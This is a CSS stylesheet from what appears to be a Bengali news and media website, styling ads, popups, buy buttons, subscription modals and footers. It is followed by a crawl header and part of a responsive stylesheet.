	padding:5px;

	display:none;

	color:#fff;

	}

.largeImage1{

	position:fixed;

	padding:5px;

	display:none;

	color:#fff;

	width:100%;

	left:0px !important;

}

.image-wrap > iframe {

    width: 100%;

}

.bottom-floating-ads {position:absolute; bottom:15px; right:13px; border:1px solid #900; -webkit-transform:skewX(0deg); -moz-transform:skewX(0deg); -o-transform:skewX(0deg); -ms-transform:skewX(40deg); transform:skewX(0deg); -webkit-transition: -webkit-transform 0.7s ease-in-out; -moz-transition: -moz-transform 0.7s ease-in-out; -o-transition: -o-transform 0.7s ease-in-out; -ms-transition: -ms-transform 0.7s ease-in-out; transition: transform 0.3s ease-in-out; display:none; opacity:0; z-index:999999;}

.bottom-floating-ads img {float:left;}

.bottom-floating-ads .ads-close { color: black;

    cursor: pointer;

    padding: 4px;

    position: absolute;

    right: 5px;

    top: -10px;

}

.pluginShareButtonLink{ background: url("../../img/frontend/social-icons-v2-41c46b73c8eeef14abdd50b211068440c21ed4e24291e3994b8b8e95b2c67c79.png") no-repeat scroll 0 0; !important}

.about_us_content_img{ margin-bottom :10px;}

.about_us_content_img img { width:70%; }

.about_us_content_img img:hover{ transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer; }

.about_team{ }

.about_us_content h2{ font-size: 20px;font-weight: bold; text-transform: uppercase;  margin-bottom :10px; color: #000;}

.about_us_content p { font-size: 17px; font-weight: 400; line-height:26px; margin-bottom:10px; color:#000 !important;}

.audio_player { margin-right:5px; cursor: pointer;}

.table-responsive{ min-height: 0.01%;

    overflow-x: auto;}

.fa.fa-download.audio_download_icon {

    color: rgb(186, 189, 191);

    margin-right: 10px;

}

.fa.fa-plus.audio_add_to_playlist_icon {

    margin-right: 10px;

color: rgb(186, 189, 191);

cursor:pointer;

}

.fa.fa-shopping-cart.add_to_shopping_cart{

	color: rgb(186, 189, 191);

}

.buybtn{

 font-family: 'SolaimanLipi';

 background:#ff8400;

 background:-webkit-gradient(linear,left top,left bottom,color-stop(#ff8400,0),color-stop(#ff6600,1));

 background:-webkit-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:-moz-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:-o-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:linear-gradient(top, #ff8400 0%, #ff6600 100%);

 filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8400', endColorstr='#ff6600',GradientType=0 );

 padding-left:20px;

 padding-right:65px;

 height:45px;

 display:inline-block;

 position:relative;

 border:1px solid #ff5a00;

 -webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 -moz-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 -webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 -moz-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 -webkit-border-radius:5px;

 -moz-border-radius:5px;

 border-radius:5px;

 float:left;

 clear:both;

 margin:10px 0px;

 overflow:hidden;

 -webkit-transition:all 0.3s linear;

 -moz-transition:all 0.3s linear;

 -o-transition:all 0.3s linear;

 transition:all 0.3s linear;

 }

 

 .buybtn-text{

 padding-top:10px;

 display:block;

 font-size:18px;

 white-space:nowrap;

 text-shadow:0px 1px 1px rgba(255,255,255,0.3);

 color:#6e1d08;

 -webkit-transition:all 0.2s linear;

 -moz-transition:all 0.2s linear;

 -o-transition:all 0.2s linear;

 transition:all 0.2s linear;

 }

 

 .buybtn-hidden-text{

 position:absolute;

 height:100%;

 top:0px;

 right:52px;

 width:0px;

 background:#6e1d08;

 text-shadow:0px -1px 1px #363f49;

 color:#fff;

 font-size:18px;

 white-space:nowrap;

 text-transform:uppercase;

 text-align:left;

 text-indent:17px;

 overflow:hidden;

 line-height:42px;

 -webkit-box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 -moz-box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 -webkit-transition:width 0.3s linear;

 -moz-transition:width 0.3s linear;

 -o-transition:width 0.3s linear;

 transition:width 0.3s linear;

 }

 

 .buybtn-image{

 position:absolute;

 right:0px;

 top:0px;

 height:100%;

 width:52px;

 border-left:1px solid #ff5a00;

 -webkit-box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 -moz-box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 }

 

 .buybtn-image span{

 width:38px;

 height:38px;

 opacity:0.7;

 position:absolute;

 left:50%;

 top:50%;

 margin:-20px 0px 0px -20px;

 background:transparent url(../images/cart.png) no-repeat 75% 55%;

 -webkit-transition:all 0.3s linear;

 -moz-transition:all 0.3s linear;

 -o-transition:all 0.3s linear;

 transition:all 0.3s linear;

 }

 .buybtn:hover .buybtn-text{

 text-shadow:0px 1px 1px #5d81ab;

 color:#fff;

 }

 

.buybtn:hover .buybtn-hidden-text{

 width:100px;

 }

 

.buybtn:hover .buybtn-image span{

 opacity:1;

 }

 .buybtn:active{

 background:#ff5a00;

 }





#search_menu .navbar-nav > li, #search_menu .navbar-nav > li a {

    display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    background: #fff none repeat scroll 0 0;

    border-bottom: 1px solid #ccc;

    color: rgb(168,153,114);   

    font-weight: 600;

    padding: 10px 37px 10px 40px !important;

}

#search_menu .navbar-default .navbar-nav > .active > a, #search_menu .navbar-default .navbar-nav > .active > a:focus, #search_menu .navbar-default .navbar-nav > .active > a:hover, #search_menu .navbar-nav > li a:hover{  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

    color: #6fa835;}

#search_menu .navbar-nav > li a {

    padding-left: 35px;

    padding-right: 35px;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    padding-left: 35px;

    padding-right: 35px;

	 display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a :last-child{ border:none !important;}

#search_menu.navbar-default .navbar-collapse, .navbar-default .navbar-form {

    border: none !important;

}

.font-awsome-spinner{ font-size: 100px !important; }

.ajax_loader { bottom: 100px;

    left: 0;

    opacity: 1;

    padding-left: 40%;

    position: absolute;

    top: 50%;

    width: 50%;

    z-index: 99999999;}

.blockPage {  background:none !important; border:none !important;

    border-radius: 5px; left:40% !important; width:15% !important;}

.blockPage h1 { height: 100%;

    overflow: hidden;

    padding-top: 0;

    text-align: center;

    width: 100%;border-radius: 5px !important; 

}

.blockPage img { vertical-align: middle !important;}

/*----- CSS FOR ADS TOP ---------*/

.top-floating-ads {position:absolute; top:10px; right:13px; z-index:999999; float:right;}

.top-floating-ads img {float:left;}

.top-floating-ads .ads-close {

    border-radius: 5px;

   color: #000;

    cursor: pointer;

    position: absolute;

    right: 5px;

    top: -10px;}

/*----- CSS FOR ADS TOP ---------*/



/*----- CSS FOR ADS BOTTOM LEFT ---------*/

.bottom-left-floating-ads {position:fixed; bottom:-100%; left:20px; z-index: 9999;}

.bottom-left-floating-ads img {float:left;}

.bottom-left-floating-ads .ads-close {

    border-radius: 5px;

    color: #000;

    cursor: pointer;

    position: absolute;

    right: -1px;

    top: -7px;}

/*----- CSS FOR ADS BOTTOM LEFT ---------*/



/*----- CSS FOR ADS BOTTOM ---------*/

.bottom-right-floating-ads {position:fixed; bottom:15px; right:-100%; z-index: 9999;}

.bottom-right-floating-ads img {float:left;}

.bottom-right-floating-ads .ads-close {

    border-radius: 5px;

	color: #000;

    cursor: pointer;

    position: absolute;

    right: 5px;

    top: -10px;}

/*----- CSS FOR ADS BOTTOM ---------*/

.menu1 {

  float: left;

    font-size: 15px;

    margin: 6px 5px 5px 16px;

    text-align: left;

    width: 28%;

}

.menu1 option {

    border-bottom: 1px solid #fff;

    padding: 5px;

	text-align: left;

}



.list-button {

    background: #D4D4D4 url("../../img/frontend/search-icon2.png") no-repeat scroll 9px 11px;

    border: medium none;

    border-radius: 5px;

    cursor: pointer;

	color: #000;

    margin: 10px 5px 0;

    padding: 18px;

    width: 35px;

}	

.isa_error {

      background: #ffbaba;

    border-radius: 5px;

    color: #d8000c;

    font-size: 1em;

    margin: 10px 10px 11px 0;

    padding-bottom: 5px;

    padding-left: 5px;

    padding-right: 5px;

    vertical-align: middle;

    width: 100%;

}

.lang_option{text-align: right; margin-bottom: 5px; font-size: 20px;}

.lang_option a{float:left; padding:2px 6px; color:#333; font-size:16px; line-height:30px; text-transform:none;}

.lang_option a span{float:left; padding-right:5px;}

.lang_option a span img{border-radius:50%;}

.bengali_font {  font-family: 'SolaimanLipi' !important;}

.bengali_font p {  font-family: 'SolaimanLipi' !important; font-size:25px !important; line-height:40px !important;}

.right_login { float: right; }

.right_login a { text-align: center; color: #fff; text-decoration: none; background: rgb(196,164,103); padding:0px 10px; float: left; margin-left: 4px; font-size:14px; position:relative;}

.right_login a .countcart{position: absolute;background-color:#777; border-radius: 10px; color: #fff; display: inline-block; font-size: 12px; font-weight: 700; line-height:14px;  min-width: 10px; padding: 3px 7px; text-align: center; vertical-align: middle; white-space: nowrap; left:18px; top:-7px; }

.right_login a i { margin-right: 3px; }

.search_right { float: right; width: 100%; margin-top: 15px; }

.search_right .form-group { width: 60%; float: right; }

.search_right .form-control { border-radius: 0px; height: 36px; }

.search_lo { padding: 10px 5px; width: 100%; }



/********************************new**************************************************************/

.banner{ margin:0px 0px 20px 0px; padding:0px;}

.headerAdd{ width:100%; padding:0px; margin:7px 0px 0px 0px;}	

.homeInner{ padding:15px 0px; margin:0px; }

.leftAdd{ width:100%; min-height:800px; }

.righttAdd{ width:100%; }

.boxRow{  margin-bottom:10px; float:left;}

.midAdd p {  margin-bottom: 25px;}



.desktop{ display:block !important;}

.mobile{ display:none !important;}



.left.carousel-control { left: -1.5%; top: 45%; background-image:none;}



.carousel-control.right{ right: -88px; top: 45%; background-image:none;}

.searchlisting{ margin-bottom:30px;}

.govt-news{ font-family: 'SolaimanLipi'; font-size: 25px; font-weight: 600; text-transform: uppercase; }

.govt-news-story-details {  background: #fff; padding: 10px; min-height: 260px;} 

.highlights-story-details {  background: #fff; padding: 10px; min-height: 320px!important;} 

.more-govt-news{  /*background: rgba(0, 0, 0, 0) url("../../img/frontend/arow1.png") no-repeat scroll right 0px top 11px;*/ color: #fff; float: right;  text-align: right; width: 65px;  margin-bottom: 0; background:#6f3d1a;}

.more-govt-news a { color:#fff; text-transform: uppercase;font-size:22px;} 

.video-wrapper iframe{ width:100%; height:200px;}

.news-date h3 { border-bottom: 1px dotted gray;color: rgb(68, 68, 68);font-size: 20px;margin-bottom: 10px;padding-bottom: 10px;}

#rotating-item-wrapper { position: relative; }

.rotating-item { display: none;position: absolute;top: 0;left: 0;width:100%;}

.bengali_content{ font-family: SolaimanLipi !important;}

.beng_heading p { font-size:40px !important; font-family: "SolaimanLipi" !important;line-height: 40px !important;}

.listingItemAll .story_detail a img {

    border:0;

    padding: 0;

}

.date{ font-size:20px;}

.NL_sub_textbox{}

.NL_sub_level { background: #7c7b7b none repeat scroll 0 0; color: #fff; float: left; font-family: "Arial";  font-size: 11pt;  font-weight: bold; padding: 5px 15px; width: 100%;}



.NL_sub_error { color: #ff0000; font-family: "Arial"; font-size: 10pt;display:none; float:left;}

.NL_sub_succ { color: #006400; font-family: "Arial"; font-size: 10pt;display:none; float:left; }

.NL_sub_textbox input { background: #f2f2f2 none repeat scroll 0 0; border: medium none; color: #000;font-family: "Arial"; font-size: 10pt; font-style: italic; margin-bottom: 10px; padding: 6px; width: 100%;height: 32px; }



.NL_sub_button{ float:left;}

.NL_sub_button img {height:38px;}

.searchicon { background: #f7f7f7 none repeat scroll 0 0; padding: 5px 3px 4px; }



.search-txt { float:left; width:85%;}

.searchicon {  background: #f7f7f7 none repeat scroll 0 0; color: rgb(6, 101, 67); float: left; font-size: 20px;  padding: 5px 3px 4px;  width: 15%;}

.NL_input_wrapper { float: left; width: 80%;}

.NL_search_icon_wrapper { display: inline-block; float: right; width: 20%; /* height: 52px; */}



.home-popup-adv { bottom: 0; left: 0; margin: 20px; position: absolute; right: 0; top: 0; z-index: 99999999;  background:transparent; overflow: hidden; }

.home-popup-adv  p  a{ position: absolute; left: 0; right: 0; top: 0; bottom: 0;}

.home-popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}

.home-popup-adv-close a{ color: #fff; background:gray;}
.adv-popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}
.adv-popup-adv-close a{ color: #fff; background:gray;}

.popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}
.popup-adv-close a{ color: #fff; background:gray;}
.popup-advC{
  background-position: center;
  background-size: cover;
}
.popup-advC p{
  height: 100%;
}
.popup-advC a{
    position: relative !important;
}
.popup-advC img{
  object-position: 100%;
    display: block;
    /* width: 100%; */
    height: 100%;
    object-fit: cover;
    text-align: center;
    margin: auto;
}
.global-adv-inner { bottom: 0; left: 0; position: absolute; right: 0; top: 0; z-index: 99999999; overflow: hidden; background:#fff; /*height: calc(100vh - 35px);*/ height:100vh; display:none;}

.global-adv-inner  p  a{ position: absolute; left: 0; right: 0; top: 0; bottom: 0;     background: #fff;}

.global-adv-inner {float: right;  left: 0; position: fixed; right: 0; text-align: right; top: 0;}

.global-adv-inner a{ color: #fff; background:gray;}


#black-cover{position:fixed; left:0; top:0; width:100%; height:100%; background:#000; opacity:0.7; display:none; z-index:9998;}
#pm-black-cover {position:fixed; left:0; top:0; width:100%; height:100%; background:#000; opacity:0.7; display:none; z-index:9998;}

#popup-adv-container{display:none; }

.listing-adv { position:relative;}

.listing-adv-close {  background: gray; padding: 5px; position: absolute;  right: 0; text-align: right; top: 6px; z-index:9999999999;}

.stroy-padding-top0{padding:0 !important;}

.listing-adv-close  a {color: #fff; }

.nl_loader { position: absolute; top: 90px;}

.home-background .wrapOuterBg{ background:#E9E9E9; padding:15px;} /*added by deb start*/

.home span {  visibility: hidden; }

.home a { width: 50px; background: url(../../img/frontend/nav-home.png) center center no-repeat #6f3d1a !important; border-right: 1px solid #6f3d1a; }

.home_highlight h2 { position: absolute;background-color: #066543; padding: 13px 20px; color: #fff; left: 10px; top: -15px; width: auto;z-index: 2; font-size: 20px; font-weight: 300;}

.margin-bottom20px{margin-bottom:20px;}

/* added by deb start */
.new-background .wrapOuterBg, .innerPageContent .wrapOuterBg{ background: #E9E9E9; padding:15px; margin-bottom: 20px;}
.innerPageContent .wrapOuterBg {padding: 0 15px;}
/* added by deb end */

.largeImage {  padding: 25px 30px 10px; }

#meta .contributor-img { width: 7%; float: left; }

#meta .story-informaton { float: right; width: 90%; margin: 0; padding: 0;line-height: 22px;line-height: 26px;font-size: 20px;}

.related-post-story {	background: #fff;padding: 10px;min-height: 175px;}

.thumbnail { background-color: #E9E9E9 !important; border:none !important; border-radius:0px !important; -webkit-transition: none!important; transition:none !important; margin-bottom:0px !important; padding:0px !important;}

.caption_listing  { background: #fff;padding: 10px; min-height: 230px; }

.contributor-story .caption_listing{ min-height:226px;}

.midPart h2 {position: absolute;background-color: #6f3d1a;padding: 10px 20px;color: #fff;left: -10px;top: -12px;width: auto;z-index: 2;font-size: 25px;font-weight: 300;}

.homecontentmiddlepart h2 {position: absolute;background-color: #6f3d1a;padding: 10px 20px;color: #fff;left: 10px !important; top: -12px;width: auto;z-index: 2;font-size: 25px;font-weight: 300; }

.listingItemAll{position:relative;}

.contributor-name-container {  background: #E9E9E9; }

.contributor-name { position: absolute; background-color: #066543; padding: 13px 20px; color: #fff; left: -16px; top: -12px; width: auto;  z-index: 2;  font-size: 20px;  font-weight: 300; }

.contributor-name-wrap {background: #fff; margin-top: 10px; margin-bottom: 30px; min-height: 230px; padding-top: 50px; float: left;  width: 100%;  font-size: 22px; line-height: 30px;}

.contributor-background { background: #E9E9E9; margin-bottom: 20px; float: left; position: relative; width: 100%;}

.first_new_row h3{ margin-top:50px;}

.more-related { float:left; margin-bottom:20px;}

.story_detail iframe { width: 100% !important;  height: 276.7px !important;  margin-bottom: -8px; }

.home_highlight .story_detail iframe {  height: 250.7px !important;   }

.top-right-adv { position: absolute;top:3px; left: 81%; right: 0;bottom: 0; background: #fff; width: 24px;height: 26px;margin: 10px;color: #000;float: left; z-index: 9999; cursor:pointer;} 

.home_highlight .home-gaan.story_detail iframe{ height:159.7px !important}

.caption_listing .home_section_title {  margin-bottom: 0;  min-height: 35px;  font-size: 22px; }

.home_hightlight_iframe .story_detail iframe {  height: 159.7px !important; } 

.search_page_keywords {  border-color: currentcolor currentcolor #ccc; border-image: none; border-style: none none solid; border-width: medium medium 1px;  font-size: 25px; font-weight: 800; line-height: 1;min-height: 55px;padding: 0 30px 0 10px; width: 100%; margin-bottom: 20px;margin-top:10px;}

.search-result-data .caption_listing p { min-height: inherit; font-size: 25px; }
.search-result-data  p{ line-height: 32px; }
.apnader-pochondo{ margin-top: 0;padding: 10px; padding-top:0;}
.apnader-pochondo h4{ color: #fff; font-size: 30px; border-bottom: 2px solid #6f3d1a; background: #6f3d1a; padding: 5px; }
.apnader-pochondo div { border-bottom: 1px solid #6f3d1a; padding-bottom: 5px; padding-top: 5px; }
.apnader-pochondo div a { color: #6f3d1a;font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px;margin-bottom: 20px;}
.apnader-pochondo div a:hover {  color: #000;}
.breadcrumbs, .breaking-news-all {
    overflow: hidden;
    border-left: 1px solid #E0E0E0;
    border-right: 1px solid #E0E0E0;
    padding: 0 9px;
}
.breaking-news-title {
    float: left;
    margin-right: 30px;
}
.breaking-news-title h3 {
    display: inline-block;
    position: relative;
    padding: 0 14px;
    margin: 0;
    height: 30px;
    font-size: 12px;
    font-weight: normal;
    letter-spacing: 0.2px;
    line-height: 28px;
    text-transform: uppercase;
	background-color: #061a65;
	color:#fff;
}
.breaking-news-title h3::after {
    content: "";
    position: absolute;
    display: block;
    width: 24px;
    height: 28px;
    top: 0;
    right: -24px;
    background-color: transparent !important;
    border-left: 12px solid;
        border-left-color: currentcolor;
    border-top: 14px solid transparent !important;
    border-right: 12px solid transparent !important;
    border-bottom: 14px solid transparent !important;
	border-color: #061a65;
}
.breaking-news-title h3 {
    font-size: 25px;
    font-weight: normal;
    letter-spacing: 0.5px;
    line-height: 28px;
    text-transform: uppercase;
}
.breaking-news-content ul {list-style: inside;  }

.breaking-news.breaking-news-3 {
    background-color: #f5f5f5;
}
.breaking-news {
    margin-top: -1px;
}
.breadcrumbs-main, .top-header, .bottom-header, .breaking-news {
    margin-top: -1px;
}
.breadcrumbs-main, .top-header, .bottom-header, .breaking-news, .top-footer, #footer {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
} 
.main-block {
    line-height: 45px;
}
.breaking-news-content li {
	list-style: none;
	display: none;
}
.breaking-news-content a {
	float: left;
	font-size: 30px;
	margin-top: -2px;
	color:rgba(255, 0, 0, 0.89);
}
.contributor-story.listingItem.tagminheight { min-height: 524px; }
blockquote {
    position: relative;
    marign: 0;
    padding: 30px 120px;
    text-align: center;
    font-size: 30px;
}
blockquote:before, blockquote:after {
    position: absolute;
    width: 60px;
    height: 60px;
    font-size: 120px;
    line-height: 1;
}
blockquote:before {
    top: 0;
    left: 0;
    content: "\201C";
}
blockquote:after {
    top: 0;
    right: 0;
    content: "\201D";
}
 .custom-blockquote:before {
	top: 24px;
	left: 13%;
	content: "\201C";
	font-size: 55px;
	position: absolute;
}
.custom-blockquote:after {
    top: 0;
    right: 0;
    content: "";
}
.print-logo { display: block;  margin-left: auto;  margin-right: auto;}
.plus-icon { display:none;}
.stry-play-icon { width: 3%; float: left}

.d-flex {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
.subscription-field .btn-green {border-radius:10px; font-size: 26px; padding: 4px 10px;}

.foot-news-letter-hld .form-inline-hld{display: -webkit-box;
display: -ms-flexbox;
display: flex;} 
.foot-news-letter-hld  .btn-green {border-radius:0; font-size:18px; min-width:60px;}
.foot-news-letter-hld .col {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
padding-right: 15px;
padding-left: 15px;
}
.ftr-link  .nav-item  a {
font-size: 1.1rem;
color: #fff;
padding: 0 1rem;
border-right: 1px solid #fff;
line-height: 1.1;
}
.ftr-link .nav-item:last-child a.nav-link {
border: 0;
}
.isp {
background: url( ../../img/frontend/social-sprite.png) no-repeat 0 0;
display: inline-block;
width: 34px;
height: 34px;
}
.isp.isp-nobg{background:none;}
.isp.isp-fb {
background-position: 0 0;
}
.isp.isp-twitter {
background-position: -47px 0;
}
.isp.isp-youtube {
background-position: -141px 0;
}
.footer{padding:0; font-family: "lato",sans-serif !important;}
.news-letter-hld {
background: #6f3d1a;
color: #fff;
padding: 1rem 0;
}
.news-letter-hld .form-control {     border-radius: 0;
border: 0;
padding: 0.5rem .75rem;
font-size: 1.10rem;
color: #000;
height:38px;
}
::placeholder{color:#000 !important;opacity:1; font-size:15px;}
:-ms-input-placeholder{color:#000 !important; font-size:15px;}
::-ms-input-placeholder{color:#000 !important; font-size:15px;}
.newsletter-caption {     font-family: "lato",sans-serif !important;
font-weight: 400;
line-height: 35px;
font-size: 20px;}
.footer-static-page-hld .nav-item a  { font-size: 1.05rem;
font-weight: bold; }	
.foot-news-letter-hld .social-inline-hld h4 {    font-size: 20px;
line-height: 1.70;
margin: 0;
font-weight: 400;
font-family: "lato",sans-serif !important;
}
.mb-0, .my-0 {
margin-bottom: 0!important;
}
.foot-newsltr-col {padding-left:0;}
.foot-followus-col {padding-right:0;}
.foot-followus-col .social-inline-hld{margin-left:auto;}
.copyright {    font-size: 0.9rem;}
.social-inline-hld .list-inline {
margin: 0 0 0 5px;
line-height: 0.5;   
list-style: none;
}
.news-letter-hld .btn.focus, .btn:focus, .btn:hover {     color: #000;
background: #e9e9e9;}
.ftr-link {background: #04040485;
padding: 1rem 0;
color: #fff;}
.ftr-link .list-inline{display:table; margin-left:auto; margin-right:auto;text-align: center;}
.ftr-link .list-inline li {margin: 10px; padding:0;}
.ftr-link .list-inline li a {color:#fff;}


.card-footer{padding: 10px; background: #fff; }
.highlights-story-details .card-footer { padding-left:0; padding-top: 0;}
.icon-watch {
    background: url(../../img/frontend/icon-watch.png) no-repeat 0 0;
    width: 20px;
    height: 21px;
    display: inline-block;
    margin-right: 8px;
    vertical-align: sub;
}
.card-footer .text-muted {
    color: #777;
    font-size: 19px;
}
.pb0 { padding-bottom:0; height: 60px; }
.mh260{ min-height:350px;}







.newsmodal-open {overflow:hidden; padding-right:17px;}

	.subscription-modal-inner {
	position:relative;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    max-width: 750px;
    margin: 0 auto;
	background:#fff;
	}

	.subscription-modal-inner figure img{ max-width: 202px; margin: auto;}
	.cstm-modal-body { position:relative; top:20%;}
/*	.subscription-modal-inner figure{width:33.333%}*/
	.subscription-field{width:100%; padding:80px 35px;}
	.subscription-modal-inner h3 {
		font-size: 23px;
		margin-bottom: 30px;
		font-weight: 600;
		color:#333;
	}
	
	
	button.cstm-modal-close {
		position: absolute;
		top: 10px;
		right: 5px;
		background: no-repeat;
		border: 0;
		cursor: pointer;
	}
	.btn-green, .btn-green:hover, .subscription-field .btn-green:hover {background-color:#6F3D1A; color: #fff;}
	.btn-dark {
		    min-width: 60px;
    padding: .375rem .75rem;
    font-size: 1.25rem;
    border: 0;
    border-radius: 0;
    background: #4d5154;
    box-shadow: none;
	}
	.d-flex {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	.subscription-field .btn-green {border-radius:10px; background: #116d0a;
    font-size: 30px; padding: 10px 10px;}
	
.enlarge {
    font-weight: 500;
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    background:   rgba(223, 223, 223, 0.90);
    border-radius: 2px;
    color: #000;
    font-size: 14px;
    padding: 14px 10px;
    -webkit-transform: translate(-50% , -50%);  
    transform: translate(-50% , -50%);
    z-index: 100;
    font-family: sans-serif;
}
.enlarge img {
    margin:   0 auto 8px;
    max-width: 24px;
}
.enlarge a { background:rgba(223, 223, 223, 0.90); color:#000;}

	/* added by deb start */
	#global-adv-new-inner p a {display:block;}
	.footer .foot-followus-col { padding-right: 12px; }	
	@media (min-width: 1200px){
		.container {
			width: 100%;
			max-width: 1280px;
		}	
	}

.pm-adv-new-contnr {position:relative;}
.pm-adv-new-contnr {display:block !important; }
.pm-adv-new-contnr #global-adv-new-inner{ opacity:0; margin:0 !important; position:absolute !important; top:20px; left:15px; right:15px;}
.homeInner, .listingPageContent, .inner-page-wrap {background:#fff; position: relative; -webkit-transition:margin 3000ms linear; transition:margin 3000ms linear;}
.hide-left-add {display:none;}
.listingPageContent .new-background {padding-top:15px;}
.listingPageContent .midPart {position:relative;}
.listingPageContent .listingItemAll, .innerPage .innerPageContent {padding-left:15px; padding-right:15px;}

/* added by deb end */

.subscription-modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.64);
  z-index: 1080;
  display: none;
  overflow-x: hidden;
  overflow-y: auto;
}

.cstm-modal-body {
  position: relative;
  top: 15%;
}
.subscription-modal-inner {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 475px;
  margin: 0 auto;
  background: #fff;
}
.subscription-modal button.cstm-modal-close {
  position: absolute;
  top: 10px;
  right: 5px;
  background: no-repeat;
  border: 0;
  cursor: pointer;
}
.subscription-modal-inner figure {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 40px;
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;  
}
.subscription-field {
  color: #fff;
}
.subscription-field {
  width: 100%;
  padding: 35px 35px;
  background: #fff8a7;
}
.subscription-modal-inner h3 {
  font-size: 33px;
  margin-bottom: 30px;
  font-weight: 500;
  color: #000;
  text-align: center;
  margin-top: 20px;
}
.subscription-field .input-group input[type="email"] {
  border: 1px solid #000;
  border-left : 0;
  height: 70px;
  line-height: 55px;
}


input[type="email"].input-lg::-webkit-input-placeholder {
  color: #000 !important;
  font-size:20px;
}

.subscription-field .input-group-addon {
  border-radius: 10px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  background: #fff;
  color: #030301;
  padding: 6px 16px;
  font-size: 25px;
  border: 1px solid #000;
}
.mb-50{
  margin-bottom: 50px;
}
.blockquotestraight{
  position: relative;
  display: block;
  width: 100%;
  max-width: 100%;
  margin: 30px 0px;
  font-size: 25px;
  background-color: #fbfbfb;
  padding: 30px 5%;
  text-align: left;
  font-style: italic;
  border-left: 4px solid #6F3D1A;
  line-height: 1.7;
  color: #151515;   
  background-position: left;
  background-size: 10%;
  background-origin: content-box;
}
.blockquotestraight::before {
  content: "�";  
  font-size: 0;
}
.blockquotestraight::after {
  content: "�";
  font-size: 0;
}
.blockquotestraight .quoteInitials {
  color: #056444;
}

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/responsive.css?v=910
body_size: 11627
content:
@media (max-width: 1200px) {

.expImage{ width:90px; height:90px; border:8px solid hsl(0, 0%, 82%) }

.expText, .hppText{ width:80%;}

.captionInner{ padding:10px 20px;}

#banner .carousel-control.left{ left:1%;}

#banner .carousel-control.right{ right:1%;}

.socialLinks ul li{ margin-left:6px;}

#lateExplore h3{ margin-top:6px;}

.row .row{ margin:0;}

.icon_section_row {

    margin: 60px 0px 0px 0px; 

}

#menu .navbar-nav > li a { padding-right : 34px;}

}

@media (min-width: 768px) and (max-width: 1024px) {

	#meta .contributor-img {  width: 10%; }

	#meta .story-informaton {  width: 85%; }

	.contributor-name-wrap div img {  width: 50% !important;  margin-bottom: 10px; }
	
	/*added by deb start*/
	#menu .navbar-nav > li a { padding-left : 5px; padding-right : 5px; font-size: 16px;}
	/*added by deb end*/
}

@media (min-width: 768px) and (max-width: 991px) {
.caption_listing { min-height: 245px; }
.largeImage > iframe {
        height: 200px;
}
#menu{ margin-top: 30px; }

#menu #navbar > ul { width:85%;}

#menu .navbar-nav > li a {

    font-size: 17px !important;   

	padding-left: 37px;

	padding-right: 24px;

}



/*#menu .navbar-nav > li a{ padding-left:25px; padding-right:25px;}*/

.bannerContentLeft p{ font-size:20px; line-height:23px;}

.bannerCntWrap{ padding-top:10%;}

.carousel-control img, #banner .carousel-control{ width:20px;}

.bannerContentLeft .btn-primary{ padding:10px 15px;}

.expText, .hppText{ width:100%;}

.exploreList{ margin-bottom:20px;}

.contactInfo{ padding-right:0;}

.explrImage > img {

 /* min-height: 600px;*/ 

}

.explrCnt{ position:relative !important; }

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment h3, .archives h3, #sidebar h3 {

  font-size: 30px;

  line-height: 40px;

}

